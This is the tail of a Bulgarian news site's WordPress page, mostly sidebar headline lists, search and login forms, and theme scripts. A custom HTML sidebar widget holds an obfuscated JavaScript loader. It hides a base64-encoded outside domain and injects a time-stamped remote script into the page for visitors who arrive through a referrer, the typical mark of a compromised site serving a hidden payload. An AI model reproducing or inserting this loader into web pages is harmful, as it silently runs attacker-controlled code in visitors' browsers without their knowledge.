				<a href="viber://forward?text=%D0%94%D0%B5%D0%BB%D0%BE%D1%82%D0%BE%20%D0%9F%D0%B5%D1%82%D0%BA%D0%BE%D0%B2%20%E2%80%93%20%D0%91%D0%BE%D1%80%D0%B8%D1%81%D0%BE%D0%B2%20%D0%BF%D1%80%D0%BE%D0%B4%D1%8A%D0%BB%D0%B6%D0%B0%D0%B2%D0%B0%2C%20%D0%B2%D1%81%D0%B5%20%D0%BE%D1%89%D0%B5%20%D0%BD%D1%8F%D0%BC%D0%B0%20%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%89%D0%B5%20https://novapress.today/2023/02/20/deloto-petkov-borisov-prodaljava/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://novapress.today/">
				<label>
					<span class="screen-reader-text">Търсене за:</span>
					<input type="search" class="search-field" placeholder="Търсене &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Търсене" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Популярни<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Премиерът заминава за Швейцария, ще участва в икономически форум" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-17">Политика</span></span><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/05/a4c8255a3b35431660d05435366a84e6-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">Премиерът заминава за Швейцария, ще участва в икономически форум</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Кой поръча Къро? Войната с Ами ли го ликвидира?" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/05/csddssd-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">Кой поръча Къро? Войната с Ами ли го ликвидира?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/01/vsdfsdfdsghsg-1-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">09.01.2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Изненада или не? ПП искат предсрочни избори!" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/04/IMG_7133-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/">Изненада или не? ПП искат предсрочни избори!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17.04.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Полиция пред Президенството ! КОЙ ги праща?" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/08/policiqta-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/">Полиция пред Президенството ! КОЙ ги праща?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19.08.2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Най-Коментирани<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://novapress.today/2026/01/19/es-se-strahuva-ot-tramp/">
							<span class="date meta-item tie-icon">Преди 18 секунди</span>							<h3>ЕС се страхува от пореден налудничав ход на Тръмп</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d1%81%d1%8a%d0%ba%d1%80%d0%b0%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bc%d0%b0%d1%81%d0%be%d0%b2%d0%be-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bb%d1%83/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Съкратените служители масово не получават последните си заплати</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d0%b1%d1%83%d1%82%d0%be%d0%bd-%d0%b1%d1%8a%d0%bb%d0%b3%d0%b0%d1%80%d1%81%d0%ba%d0%be-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b0-%d1%81%d1%82%d1%80%d0%b0/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Бутон &#8222;Българско производство&#8220; на страницата на МЗХГ</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d1%81-%d0%bd%d0%b5%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b5%d0%bd-%d0%bc%d0%b5%d1%82%d0%be%d0%b4-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-%d0%ba/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Русия с необичаен метод за лечение на Ковид-19</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2020/03/01/%d0%bf%d1%8a%d1%80%d0%b2%d0%b0%d1%82%d0%b0-%d0%b1%d0%b8%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d0%bb%d0%b5%d1%82%d1%82%d0%b0/">
							<span class="date meta-item tie-icon">01.03.2020</span>							<h3>Първата билка на пролетта</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2020/03/02/%d0%ba%d1%83%d0%b1%d1%80%d0%b0%d1%82-%d0%bf%d1%83%d0%bb%d0%b5%d0%b2-%d1%81%d0%b5-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d0%b2%d1%8f-%d1%81%d1%80%d0%b5%d1%89%d1%83-%d0%b0%d0%bd%d1%82%d1%8a%d0%bd%d0%b8-%d0%b4-2/">
							<span class="date meta-item tie-icon">02.03.2020</span>							<h3>Кубрат Пулев се изправя срещу Антъни Джошуа!</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последни Коментари<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><div id="custom_html-114" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/css/helpers.min.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-css-helpers-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/helpers.min.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-css-helpers')</script>
<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://novapress.today/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-css-ilightbox')</script>
<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/css/fontawesome.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-fontawesome5-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/fontawesome.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-fontawesome5')</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://novapress.today/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Търсете за" autocomplete="off" placeholder="Напишете и Ентър" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Търсете за</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://novapress.today/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Търсете за" autocomplete="off" placeholder="Търсете за" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Търсете за</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title has-block-head-4">
						<div class="the-subtitle">Влез <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://novapress.today/wp-login.php" method="post">
			<input type="text" name="log" title="Потребител" placeholder="Потребител">
			<div class="pass-container">
				<input type="password" name="pwd" title="парола" placeholder="Парола">
				<a class="forget-text" href="https://novapress.today/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fnovapress.today">Забравена парола?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/2023/02/20/deloto-petkov-borisov-prodaljava/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Запомни ме			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Влез</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/customize.js?ver=6.5.7" id="rpw-gm-customize-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u041d\u044f\u043c\u0430 \u043d\u0430\u043c\u0435\u0440\u0435\u043d\u0438 \u0440\u0435\u0437\u0443\u043b\u0442\u0430\u0442\u0438","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.2.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.2.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.2.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/live-search.js?ver=7.2.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/single.min.js?ver=7.2.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/br-news.js?ver=7.2.0" id="tie-js-breaking-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.2.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.2.0" id="tie-js-shortcodes-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(203,32,38,0.93);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Novapress използва бисквитки и подобни технологии, включително и бисквитки на/от трети страни, за да работи оптимално и да ви предоставя коректно информация.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Съгласен Съм" style="background-color: #00a99d">Съгласен Съм</a><a href="https://novapress.today/biskvitki/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Бисквитки" style="background-color: #00a99d">Бисквитки</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rHrUXtFF1rcjHuQe08Um3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768829723115');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>